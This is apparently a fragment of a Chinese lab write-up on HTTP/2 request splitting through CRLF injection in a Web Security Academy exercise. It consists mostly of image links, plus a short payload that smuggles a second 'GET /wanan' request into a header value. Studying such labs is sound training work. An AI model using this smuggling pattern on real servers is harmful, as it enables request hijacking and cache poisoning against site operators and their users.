





通过 CRLF 注入拆分 HTTP/2 请求
X

GET /wanan HTTP/1.1
Host: 0ad900b3032499c3c2d6b52a002c0081.web-security-academy.net
